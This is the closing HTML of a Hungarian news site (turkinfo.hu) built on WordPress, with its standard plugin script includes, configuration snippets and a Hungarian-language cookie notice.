                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e807c9613c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"adf79eb585","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0caf259af2","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>